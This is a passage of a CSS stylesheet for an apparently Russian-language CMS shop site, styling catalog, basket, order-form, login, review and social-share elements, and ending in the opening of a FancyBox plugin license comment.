	-moz-box-shadow: 0 0 5px #666;
	-webkit-box-shadow: 0 0 5px #666;
	box-shadow: 0 0 5px #666;
	cursor: pointer;
}
html body .copy-del-button:hover .buttontext,
html body .copy_wrap.opener .copy-del-button .buttontext {
	display: inline-block;
	//display: inline;
	//zoom: 1;
	vertical-align: middle;
}
html body .copy-del-button:hover,
html body .copy_wrap.opener .copy-del-button {
	width: auto;
}
.buttonx {
	display: inline-block;
	//display: inline;
	//zoom: 1;
	vertical-align: middle;
	width: 23px;
	color: #FFF;
	font-weight: bold;
	font-size: 13px;
	line-height: 23px;
	text-align: center;
	text-shadow: 1px -1px #606060;
	font-family: Verdana, sans-serif;
	position: relative;
	top: -1.1px;
}
.buttontext {
	color: #FFF;
	font-size: 12px;
	line-height: 23px;
	display: none;
	padding: 0px 10px 0px 0px;
	text-shadow: 1px -1px #606060;
	vertical-align: middle;
}
#addthis_toolbox_share{
text-align:left;
font-size:14px;
line-height:1.3em;
}
.social_button {
margin: 0 2px;
float: left;
cursor: pointer;
display: block;
overflow: hidden;
width: 32px;
height: 32px;
}
.social_vk {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px -32px;
}
.social_odnoklassniki {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat 0px -32px;
}
.social_mir {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px 0px;
}
.social_krug {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px -32px;
}
.social_facebook {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -32px 0px;
}
.social_twitter {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px -32px;
}
.social_livejournal {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px 0px;
}
.social_liveinternet {
background: url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px 0px;
}
.breadcrumbs li{
display:inline-block;
//display:inline;
//zoom:1;
margin:0;
}
.breadcrumbs li a div{
display:inline;
}
.breadcrumbs li .breadcrumb_separator .separator_text{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:0 3px;
}
.breadcrumbs .breadcrumbs_last .breadcrumb_separator{
display:none;
}
.breadcrumbs .breadcrumbs_last > a {
text-decoration: none;
cursor: text;
}
.main_bottom_date{
display:none;
}
.main_top_date{
float:right;
display:block;
margin-left:5px;
}
.bottom_date{
display:none;
}
.top_date{
float:right;
display:block;
margin-left:5px;
}
.news .news_item{
margin-bottom:10px;
}
.news .news_item .news_title{
display:block;
overflow:hidden;
margin-bottom: 8px;
}
.blog .blog_item{
margin-bottom:10px;
padding-bottom:10px;
border-bottom:1px solid #B3B1A4;
}
.blog .blog_item .blog_title{
display:block;
overflow:hidden;
margin-bottom: 8px;
}
.blog .last_blog_item{
margin-bottom:0;
padding-bottom:0;
border-bottom:0;
}
.blog .blog_comment{
margin-top: 8px;
}
.blog .tags{
margin-bottom: 8px;
}
.photo_list{
margin:10px 0;
}
.catalog_photo_list{
margin:20px 0;
}
.photo_list li{
width:33%;
min-height:50px;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
text-align:center;
vertical-align:top;
margin-bottom:10px;
}
.photo_list .photo_title, .photo_list .photo_album_title{
padding:5px;
}
.full_photo{
margin-bottom:10px;
}
.catalog_controls{
margin:10px 0;
}
.catalog_controls .catalog_order{
width:40%;
float:left;
text-align:left;
}
.catalog_controls .catalog_perpage{
width:20%;
float:left;
text-align:center;
}
.catalog_controls .catalog_perpage span{
margin-right:5px;
}
.catalog_controls .layout_control{
width:40%;
float:left;
text-align:right;
}
.catalog_controls .catalog_order a, .catalog_controls .layout_control a{
display:inline-block;
//display:inline;
//zoom:1;
margin-left:5px;
}
.catalog_controls span{
font-weight:bold;
}
.catalog_controls .current:link, .catalog_controls .current:visited, .catalog_controls .current:hover{
font-weight:bold;
text-decoration:none;
}
.catalog_filters{
margin:10px 0;
padding:0 0 10px 0;
border-bottom:1px solid #ddd;
}
.catalog_filters .ct_filter_values{
line-height:22px;
}
.catalog_filters .ct_filter_values td{
padding:0 5px 2px 0;
}
.catalog_filters .ct_filter_row_title{
white-space:nowrap;
font-weight:bold;
}
.catalog_filters .from_to td span{
display:inline-block;
margin-right:5px;
}
.catalog_filters .from_to td input{
display:inline-block;
margin-right:5px;
width:53px;
}
.catalog_filters_control{
text-align:right;
}
.items_catalog li{
width:33%;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
min-height:100px;
text-align:center;
vertical-align:top;
margin-bottom:15px;
}
.items_catalog .category_title, .items_catalog .object_title{
padding:5px 0;
}
.items_catalog .category_title_top{
display:none;
}
.items_catalog .simple_catalog_item .object_prefix_top, .items_catalog .simple_catalog_item .object_prefix_bottom, .items_catalog .simple_catalog_item .desc{
display:none;
}
.items_catalog .catalog_pages{
width:100%;
margin:0;
text-align:left;
min-height:0;
}
.items_catalog .price{
padding:5px 0;
}
.items_catalog .price .price_value{
font-size: 18px;
}
.emarket_table_catalog{
width:100%;
}
.emarket_table_catalog td, .list_table_catalog td, .emarket_table_catalog th, .list_table_catalog th{
vertical-align:middle;
padding:0 15px 10px 0;
white-space:nowrap;
}
.emarket_table_catalog .hidden-for-guest, .list_table_catalog .hidden-for-guest{
padding:0;
border:0;
}
.emarket_table_catalog .price_column .price, .list_table_catalog .price_column .price{
margin-right:5px;
}
.emarket_table_catalog .buy_column, .list_table_catalog .buy_column{
padding-right:0;
}
.emarket_table_catalog .content_column, .list_table_catalog .content_column, .emarket_table_catalog .prefix_column, .list_table_catalog .prefix_column, .emarket_table_catalog .title_column, .list_table_catalog .title_column{
white-space:normal;
}
.table_catalog{
width:100%;
}
.table_catalog td, .table_catalog th{
vertical-align:middle;
border:1px solid;
padding:2px 8px;
}
#system_basket .basket_table_wrapper{
border-radius:5px;
border:1px solid #aaa;
background:#fff;
overflow:hidden;
color:#333;
}
#system_basket .basket_table_wrapper th, #system_basket .basket_table_wrapper td{
color:#333;
}
#system_basket .cart_item_name a{
color:#2765BA;
}
.basket_table_title{
padding:15px;
border-bottom:1px solid #aaa;
}
.basket_table_title_icon{
background-image:url(/base-img/basket-icon.png);
text-indent:-100px;
overflow:hidden;
height:28px;
width:32px;
margin-right:15px;
}
.basket_table_title_text{
font-size:18px;
line-height:28px;
}
.basket_table_title .system_basket_go_back{
float:right;
}
.basket_table{
width:100%;
}
.basket_table tfoot,.basket_table thead {
background:#eee;
}
.basket_table img{
padding:10px;
box-shadow:0 0 5px #999;
border-radius:5px;
}
.basket_table td, .basket_table th{
vertical-align:middle;
padding:15px 10px;
white-space:nowrap;
border-bottom:1px solid #aaa;
}
.basket_table tfoot td{
border-bottom:none;
padding:0;
}
.basket_table th{
border-top:1px solid #fff;
}
.basket_table .cart_item_name{
white-space:normal;
}
.basket_table .total_price{
border-top:1px solid #fff;
padding:15px;
font-size:18px;
line-height:1.3;
text-align:right;
}
.basket_table .price_value{
margin-right:5px;
}
.basket_table .system_basket_amount{
width:65px;
text-align:center;
}
.basket_table .basket_col_1{
width:100px;
padding-left:15px;
}
.basket_table thead .basket_col_1_2{
border-radius:5px 0 0 0;
}
.basket_table .basket_col_5{
text-align:right;
padding-right:15px;
}
.basket_table .total_price #basket_summary_price{
margin:0 3px;
font-size:24px;
font-weight:bold;
}
#system_empty_basket_text, #system_empty_header_basket{
display:none;
}
#system_basket .system_basket_delete{
border:1px solid #fff;
background:#fff;
border-radius:4px;
width:32px;
height:28px;
padding-bottom:4px;
color:#bc0003;
font-family:"Trebuchet MS",Arial,sans-serif;
font-size:25px;
font-weight:bold;
line-height:28px;
text-align:center;
text-decoration:none;
text-transform:lowercase;
text-shadow:0 1px 2px #fff;
box-shadow:0 0 2px 0 #888, inset 0 -30px 30px -30px #ccc;
}
#system_basket .system_basket_delete:hover{
box-shadow:0 0 3px 0 #999, inset 0 -30px 30px -30px #90dcf7; 
}
.basket_to_form_wrapper{
padding-top:15px;
}
.order_paysystem .order_paysystem_item{
margin-bottom:25px;
}
.order_paysystem .order_paysystem_item .paysystem_buttons{
margin-top:5px;
}
.order_list .order_item{
margin-bottom:30px;
}
.order_list .order_table th{
font-weight:bold;
}
.order_list .order_table .price_value{
margin-right:3px;
}
.order_list .order_info .order_summary {
font-weight:bold;
margin-bottom:8px;
}
.order_list .order_info .order_summary .price_value{
margin:0 3px;
font-size:18px;
}
.purchase_controls .purchase_fields{
width:auto;
padding:15px;
text-align:center;
}
.purchase_controls .fieldset{
width:auto;
}
.purchase_controls .purchase_fields .field{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
cursor:default;
text-align:left;
}
.purchase_controls .purchase_fields .field textarea{
height:35px;
}
.purchase_controls .purchase_fields .system_basket_submit{
margin-top:20px;
}
.basket_submit_button{
background:#b5d642;
text-decoration:none;
text-transform:uppercase;
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-size:17px;
line-height:20px;
font-family:Arial,Helvetica,sans-serif;
font-weight:bold;
color:#fff;
padding:9px 10px 7px 10px;
border:1px solid #A7C85B;
border-radius: 5px;
box-shadow:0 1px 2px 0 #000, inset 0 -40px 40px -40px #5a910a;
text-shadow:0 -1px #580;
cursor:pointer;
}
.basket_submit_button:link,.basket_submit_button:visited,.basket_submit_button:hover{
text-decoration:none;
color:#fff;
}
body .purchase_controls .field .basket_submit_button{
width:272px;
}
.contact_info td, .contact_info th{
vertical-align:top;
padding:0 5px 5px 0;
}
.contact_info .contact_title{
white-space:normal;
font-weight:bold;
}
.buy_button{
}
.catalog_object_prefix_bottom{
margin-bottom:10px;
}
.object .object_image{
float:left;
}
.object .object_image img{
margin:0 15px 10px 0;
}
.object .price{
font:18px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
font-weight:bold;
margin-bottom:10px;
}
.object .price span{
display:inline-block;
margin:0 5px 0 0;
}
.object .price_top{
display:none;
}
.object .price_bottom{
display:block;
}
.object .buy_button{
float:right;
margin-bottom: 8px;
}
.object .catalog_propertys{
margin-bottom:10px;
}
.object .catalog_propertys td, .object .catalog_propertys th{
padding:0 5px 5px 0;
}
.catalog_h2{
clear:both;
}
.object .text{
overflow:visible;
}
.comments{
margin:20px 0 0 0;
}
.comments .comment{
margin:0 0 15px 0;
}
.comments .comment .comment_date_top{
float:right;
}
.comments .comment .comment_date_bottom, .comments .comment .comment_date_span{
display:none;
}
.comments .comment .comment_author{
font-weight:bold
}
.comments .comment .comment_date_span{
margin-left:5px;
}
.comments .comment .comment_author{
margin-right:5px;
}
.reviews{
margin:20px 0 0 0;
}
.reviews .review{
margin:0 0 15px 0;
}
.reviews .review .review_title{
margin-bottom:8px;
}
.reviews .review .review_title .review_date{
float:right;
}
.reviews .review .review_title .review_author{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-weight:bold;
margin-right:5px;
}
.reviews .review .review_text{
font-style:italic;
}
.grade_stars {
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
vertical-align:middle;
}
.grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:16px;
height:16px;
background-image:url(/base-img/stars.png);
background-position:16px 1px;
}
.grade-stars-{
display:none;
}
.big_grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:30px;
height:30px;
background-image:url(/base-img/stars.png);
background-position:0px 0px;
cursor:pointer;
}
.grade-stars-1 .star-1,
.grade-stars-2 .star-1,.grade-stars-2 .star-2,
.grade-stars-3 .star-1,.grade-stars-3 .star-2,.grade-stars-3 .star-3,
.grade-stars-4 .star-1,.grade-stars-4 .star-2,.grade-stars-4 .star-3,.grade-stars-4 .star-4,
.grade-stars-5 .star-1,.grade-stars-5 .star-2,.grade-stars-5 .star-3,.grade-stars-5 .star-4,.grade-stars-5 .star-5{
background-position:16px -14px;
}
.big-grade-stars-1 .star-1,
.big-grade-stars-2 .star-1,.big-grade-stars-2 .star-2,
.big-grade-stars-3 .star-1,.big-grade-stars-3 .star-2,.big-grade-stars-3 .star-3,
.big-grade-stars-4 .star-1,.big-grade-stars-4 .star-2,.big-grade-stars-4 .star-3,.big-grade-stars-4 .star-4,
.big-grade-stars-5 .star-1,.big-grade-stars-5 .star-2,.big-grade-stars-5 .star-3,.big-grade-stars-5 .star-4,.big-grade-stars-5 .star-5{
background-position:0px -30px;
}
.numpages{
text-align:center;
margin:10px 0;
}
.numpages li{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
margin:0 5px 0 0;
width:auto;
min-height:0;
text-align: center;
vertical-align: middle;
}
.numpages ul li a{
padding:1px 6px;
display:inline-block;
//display:inline;
//zoom:1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius:5px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
background-color:#00B1DC;
color:#fff;
text-decoration:none;
}
.site_form{
width:280px;
}
.site_form .field{
margin-bottom:8px;
padding:2px 4px;
}
.site_form .field label{
display:block;
margin-bottom:2px;
}
.site_form .field label .required_star, .site_form .captcha .captcha_input .required_star{
display:inline-block;
//display:inline;
//zoom:1;
padding:0 2px;
cursor:help;
}
.site_form .field label .required_star .required_star_text,.site_form .captcha .captcha_input .required_star .required_star_text{
font-weight:bold;
color:#f00;
}
.site_form .field .field_div{
display:block;
}
.site_form .field textarea, .site_form .field input{
width:268px;
}
.site_form .field textarea{
resize:vertical;
height:90px;
}
.site_form .webforms_error_text,.site_form .email_error_text{
display:none;
}
.site_form .verification_error,.site_form .email_verification_error{
background-color:#FF9999;
color:#000;
}
.site_form .verification_error .webforms_error_text,.site_form .email_verification_error .email_error_text{
display:block;
}
.site_form .verification_error .email_error_text{
display:none;
}
.site_form .captcha .captcha_input,.site_form .captcha .captcha_img{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
}
.site_form .captcha .captcha_input{
width:136px;
margin-right:13px;
}
.site_form .captcha .captcha_input input{
width:132px;
}
.site_form .captcha img{
border:1px solid #666;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.site_form .submit{
text-align:right;
padding-right:4px;
}
.site_form .additional_link{
margin-right:8px;
}
.search_form .search_form_string{
margin-right:3px;
}
.header_search_form .search_form_string{
width:142px;
padding:3px;
border:1px solid #999;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.header_search_form .submit_button{
height:24px;
width:24px;
padding:0;
position:relative;
background:#00B1DC url(/base-img/search-loupe.png) no-repeat;
background-position:center;
border:1px solid #999;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
cursor:pointer;
}
.header_search_form .submit_button:hover{
background:#4185F3 url(/base-img/search-loupe.png) no-repeat;
background-position:center;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.page_search_form{
margin-bottom:8px;
}
.placeholder_text{
color:#888;
}
.content_code{
padding:10px 0;
margin:10px 0;
}
.content_page_submenu{
margin:10px 0;
}
.system_buttons_list .all_system_buttons{
margin-right:10px;
}
.system_buttons_list .last_system_button{
margin-right:0;
}
.all_system_buttons, #main_big_user_block .all_system_buttons {
display:inline-block;
//display:inline;
//zoom:1;
background:#fff;
padding:2px 8px 2px 8px;
font:14px/20px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#2765ba;
cursor:pointer;
border:1px solid #ccc;
border-radius: 3px;
box-shadow: 0 0 3px 0 #aaa,inset 0 -24px 24px -24px #ccc;
}
.all_system_buttons:link,.all_system_buttons:visited,.all_system_buttons:hover,.all_system_buttons:focus,
#main_big_user_block .all_system_buttons:link,#main_big_user_block .all_system_buttons:visited,
#main_big_user_block .all_system_buttons:hover,#main_big_user_block .all_system_buttons:focus{
border:1px solid #ccc;
text-decoration:none;
color:#2765ba;
outline:none;
}
.all_system_buttons:hover,
#main_big_user_block .all_system_buttons:hover{
color:#2765ba;
box-shadow:0 0 2px 0 #ccc, inset 0 -24px 24px -24px #90dcf7; 
}
.list_files{
margin:10px 0;
}
.list_files li{
margin-bottom:8px;
}
.list_files a,.list_files .link_name{
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
}
.list_files .link_name{
margin-left:5px;
}
.list_files a:link,.list_files a:visited, .list_files a:hover {
text-decoration:none;
}
.list_files a .file_icon{
height:16px;
width:16px;
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
margin:0 5px 0 0;
background-image:url(/base-img/file.png);
background-repeat:no-repeat;
background-position:center;
}
.list_files a .zip,.list_files a .rar{
background-image:url(/base-img/zip.gif);
}
.list_files a .xls{
background-image:url(/base-img/xls.gif);
}
.list_files a .pdf{
background-image:url(/base-img/pdf.png);
}
.list_files a .jpg{
background-image:url(/base-img/jpg.png);
}
.list_files a .ppt{
background-image:url(/base-img/ppt.png);
}
.list_files a .doc,.list_files a .docx,.list_files a .odt{
background-image:url(/base-img/doc.gif);
}
.list_files a .link{
text-decoration:underline;
}
.list_files a .link:hover,.list_files a:hover .link{
text-decoration:none;
}
#main_big_order_button{
display:none;
position:fixed;
top:150px;
left:-4px;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
z-index:200;
}
#main_big_order_button:hover{
left:0px;
-moz-box-shadow:0 0 15px #000;
-webkit-box-shadow:0 0 15px #000;
box-shadow:0 0 15px #000;
}
#order_form_wrapper{
padding:10px;
color:#000;
}
#order_form_wrapper #order_form_title{
font:22px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
margin-bottom:5px;
}
#order_form_wrapper .admin-info{
text-align:center;
}
#order_form_wrapper .admin-info .hidden-text{
display:inline-block;
//display:inline;
//zoom:1;
width:410px;
}
#order_form_wrapper td{
padding:5px;
white-space:nowrap;
border-top:4px solid #fff;
border-bottom:4px solid #fff;
color:#000;
}
#order_form_wrapper .order_submit_table_tr{
padding:0;
white-space:normal;
border:0;
}
#order_form_wrapper .fieldset_div{
margin-bottom:5px;
}
#order_form_wrapper .div{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error_text{
display:none;
font:11px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error .order_form_error_text{
display:block;
}
#order_form_wrapper .label{
text-align:right;
}
#order_form_wrapper input,#order_form_wrapper textarea{
width:330px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#order_form_wrapper .order_form_error .order_form_value{
background-color:#f99;
}
#order_form_wrapper textarea{
resize:vertical;
height:90px;
}
#order_form_wrapper .order_submit_table{
width:100%;
}
#order_form_wrapper .order_submit_table td{
white-space:normal;
}
#order_form_wrapper #order_submit{
display:block;
float:right;
margin-top:5px;
}
#order_form_wrapper .order_form_success{
display:none;
width:auto;
font:12px/15px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
padding-left:40px;
min-height:30px;
background:url(/base-img/ok.png) no-repeat;
background-position:left;
}
#main_big_user_block{
position:fixed;
top:50px;
right:0;
color:#fff;
}
#main_big_user_block a{
color:#fff;
text-decoration:underline;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block a:hover{
text-decoration:none;
}
#main_big_user_block .ajax_login_toggle_icon{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
padding:7px;
background-color:#2A2A2A;
-webkit-border-radius: 5px 0 0 5px;
-moz-border-radius: 5px 0 0 5px;
border-radius: 5px 0 0 5px;
}
#main_big_user_block .ajax_login_toggle_icon span{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
width:16px;
height:16px;
background:url(/base-img/authorization.png) no-repeat;
}
#main_big_user_block  .ajax_login_toggle_private_office_icon span{
background-position:-16px 0;
}
#main_big_user_block #authorization_wrapper{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:5px 7px;
background-color:#2A2A2A;
-webkit-border-radius: 0 0 0 5px;
-moz-border-radius: 0 0 0 5px;
border-radius: 0 0 0 5px;
}
#main_big_user_block .ajax_login_title{
margin-bottom:8px;
position:relative;
padding-right:22px;
}
#main_big_user_block .ajax_login_title a{
color:#fff;
text-decoration:none;
font:18px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block .ajax_login_title .ajax_login_toggle_close_icon {
position:absolute;
right:0;
top:3px;
display:block;
width:16px;
height:16px;
font-size:0;
line-height:0;
background:url(/base-img/authorization.png) no-repeat;
background-position:-32px 0;
}
#main_big_user_block #ajax_login_form{
width:296px;
}
#main_big_user_block #ajax_login_form .field{
display:inline-block;
//display:inline;
//zoom:1;
}
#main_big_user_block #ajax_login_form .login{
float:left;
}
#main_big_user_block #ajax_login_form .password{
float:right;
}
#main_big_user_block #ajax_login_form .field input{
width:140px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#main_big_user_block #ajax_login_form .submit{
margin-top:5px;
text-align:right;
}
#main_big_user_block #ajax_login_form .submit .additional_link{
margin-right:8px;
}
#main_big_user_block .ajax_login_messages{
display:none;
margin-top:6px;
text-align:center;
}
#main_big_user_block .ajax_login_messages span{
display:inline-block;
//display:inline;
//zoom:1;
padding:2px 8px;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#fff;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
#main_big_user_block #ajax_login_error span{
background-color:#f00;
}
#main_big_user_block #ajax_login_ok span{
background-color:#55B41C;
}
#main_big_user_block .error #ajax_login_error{
display:block;
}
#main_big_user_block .personal_options li{
padding-left:22px;
margin-bottom:5px;
}
#main_big_user_block .personal_options .personal_options_orders{
background:url(/base-img/orders.png) no-repeat;
background-position:2px 2px;
}
#main_big_user_block .personal_options .personal_options_settings{
background:url(/base-img/settings.png) no-repeat;
background-position:0 2px;
}
#main_big_user_block .personal_options .personal_options_basket{
background:url(/base-img/basket.png) no-repeat;
background-position:1px 3px;
}
#main_big_user_block .personal_options .personal_options_logout{
background:url(/base-img/logout.png) no-repeat;
background-position:0 2px;
margin-bottom:0;
}
.like_block{
margin:15px 0;
}
.like_block .like_item{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
margin:5px 10px 5px 0;
height:20px;
}
.like_block .g_like_item{
width:70px;
margin-right:0;
}
html body .blank_item, html body .news .blank_item, html body .blog .blank_item,html body .photo_list .blank_item,html body  .blank_item{
display: none !important;
}
html body .system_errors{
background-color:#f00;
padding:10px 10px 5px 10px;
margin-bottom:10px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
color:#fff;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
}
html body .system_errors h3{
color:#fff;
}
html body .no-style{
text-align:start;
vertical-align:baseline;
background:none;
opacity:1;
margin:0;
padding:0;
border:0;
box-shadow:none;
position:static;
display:block;
visibility:visible;
z-index:auto;
overflow:visible;
float:none;
clear:none;
cursor:auto;
list-style:none;
width:auto;
height:auto;
min-height:0;
min-width:0;
max-height:none;
max-width:none;
}
html body .hidden-text{
text-align:center;
color:#888888;
font-style:italic;
background-color:LightYellow;
border: 1px dotted darkblue;
padding:5px;
}
html body .hidden{
display: none !important;
}
#applications{
display:none;    
}
.code_pre.u-eip-editing{
white-space:pre-wrap;
}
.mceEditor{
overflow:auto;
}
.pLoader-loading label {
margin: 0 7px;
font-weight: bold;
}
.pLoader-add {
cursor: pointer;
margin: 10px;
display: inline-block;
padding-right: 10px;
font-family: Arial, sans-serif;
line-height: 23px;
font-size: 12px;
color: #FFF;
text-shadow: 1px -1px #959595;
background-color: #429810;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2ED54', endColorstr='#52B11D');
background-image: -webkit-gradient(linear, left top, left bottom, from(#A2ED54), to(#52B11D)); 
background-image: -moz-linear-gradient(top,  #A2ED54,  #52B11D);
background-image: -o-linear-gradient(270deg,#A2ED54,#52B11D);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
-moz-box-shadow:0 0 5px #666;
-webkit-box-shadow:0 0 5px #666;
box-shadow:0 0 5px #666;
}
.pLoader-add:before{
content: '+';
display: inline-block;
width: 23px;
font-weight: bold;
font-size: 18px;
line-height: 23px;
text-align: center;
text-shadow: 1px -1px #959595;
}
span.pLoader-loading {
position: relative;
}
span.pLoader-loading:before {
content: url('/base-img/loader.gif');
position: absolute;
left: -20px;
}
.strike {
margin:0;
position:absolute;
left:-5px;
right:-2px;
top:50%;
border:none;
border-top:1px solid;
}
.wrapper_for_old_price {
position:relative;
display:inline-block;
}
.half {
display: inline-block;
width: 50%;
}
.catalog-info {
margin-bottom: 10px;
}
.opt_props {
margin: 10px 0;
text-align: left;
}
.opt_prop_block {
display: inline-block;
//display: inline;
//zoom: 1;
vertical-align: top;
margin-right: 30px;
margin-bottom: 10px;
padding: 5px;
}
.opt_props_title {
font-weight: bold;
}
.opt_prop {
margin-top: 3px;
}
.opt_prop input, .opt_prop span {
vertical-align: middle;
}
.opt_prop input {
margin: 0 2px 0 0;
}
.order_popup_title {
font-size: 20px;
line-height: 1.3em;
margin-bottom: 8px;
}
.order_popup .price{
font-size: 18px;
line-height: 1.3em;
margin-right: 20px;
min-width: 170px;
display: inline-block;
//display: inline;
//zoom: 1;
}
.order_popup .price_value {
font-size: 22px;
line-height: 1.3em;
padding: 0 5px;
}
.order_popup .buy_button{
text-align: right;
}
.default-layout-control{
margin-bottom:10px;
}
.default-layout-control ul{
display: inline-block;
//display: inline;
//zoom: 1;
}
.social_gray {
display: inline-block;
//display: inline;
//zoom: 1;
}
.social_gray .social_button {
    cursor: pointer;
    display: block;
    float: left;
    height: 24px;
    margin: 0 4px;
    overflow: hidden;
    width: 25px;
	background-color: transparent;
	background-image: url('/base-img/social_gray.png');
	background-repeat: no-repeat;
}
.social_gray .social_vk {
    background-position: -31px 0;
}
.social_gray .social_odnoklassniki {
     background-position: -94px 0;
}
.social_gray .social_mir {
     background-position: -156px 0;
}
.social_gray .social_krug {
     background-position: -125px 0;
}
.social_gray .social_facebook {
     background-position: 0 0;
}
.social_gray .social_twitter {
     background-position: -63px 0;
}
.social_gray .social_livejournal {
     background-position: -187px 0;
}
.social_gray .social_liveinternet {
    display: none;
}
.search_form.search2 {
	display: inline-block;
    //display: inline;
	//zoom: 1;
}
.search_form.search2 .search_form_string{
	margin: 0;
	padding: 5px 20px 5px 10px;
	background-color: #FFF;
	font-family: "Arial";
	font-size: 12px;
	line-height: 14px;
	border: 1px solid #e3e3e3;
	border-radius: 3px;
	box-shadow: -1px -1px 0 #737373;
}
.search_form.search2 .submit_button {
	border: 0 none;
	width: 20px;
	height: 25px;
	margin-left: -20px;
	background:transparent url('/base-img/icon_search.png') no-repeat center center;
	cursor: pointer;
}
.catalog_layout_contol_mode_nice .catalog_controls .layout_control {
	float: right;
	width: 235px;
	padding-right: 27px;
}
.catalog_layout_contol_mode_nice .layout_control * {
	vertical-align: middle;
}
.catalog_layout_contol_mode_nice .layout_control span {
	padding-right: 14px;
	font-weight: normal;
}
.catalog_layout_contol_mode_nice #layout_0, .catalog_layout_contol_mode_nice #layout_1, .catalog_layout_contol_mode_nice #layout_2 {
	font-size: 0;
	line-height: 24px;
	display: inline-block;
	//zoom: 1;
	//display: inline;
	width: 55px;
}
.catalog_layout_contol_mode_nice #layout_0 {
	background: url('/base-img/icon_grid_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_1 {
	background: url('/base-img/icon_list_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_2 {
	background: url('/base-img/icon_table_view.png') no-repeat center center;
}
.special_offers_list li {
	display: inline-block;
	//zoom: 1;
	//display: inline;
	margin-bottom: 15px;
	min-height: 100px;
	width: 33%;
	text-align: center;
    vertical-align: top;
}
.base_main{
    width:960px;
    margin:0 auto;
}
.base_header{
    padding:15px 0 25px 0;
}
.base_header_left{
    width:500px;
}
.base_header_right{
    width:460px;
    text-align:right;
}
.base_header_logo img{
    margin-right:20px;
}
.base_header_title{
    width:330px;
}
.base_horizontal_multilevel_menu .menu{
	text-align:left;
}
.base_horizontal_multilevel_menu .menu .level-0>li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
}
.base_horizontal_multilevel_menu .menu .level-0 ul{
	display:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li a{
	display:block;
	text-decoration:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li:hover>ul{
	display:block;
	position:absolute;
	top:100%;
	left:0;
	z-index:100;
	width:200px;
}
.base_horizontal_multilevel_menu .menu .level-0 ul li {
	display:block;
	text-align:left;
    position:relative;
}
.footer_contacts_right{
    float:right;
    text-align:right;
    margin-left:20px;
    width:460px;
}

/* opinions */

.opinions-list {
	text-align: left;
}
.opinions-item {
	padding: 0;
	margin: 10px 0;
	vertical-align: top;
	clear: both;
}
.opinions-item img {
	float: left;
	margin: 0 10px 10px 0;
}
.opinions-item div {
	margin: 0 10px 10px 0;
}
.opinions-item .opinions-author {
	font-weight: bold;
	margin-bottom: 0;
}
.opinions-item .opinions-position {
	font-style: italic;
}

/* opinions-end */

/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
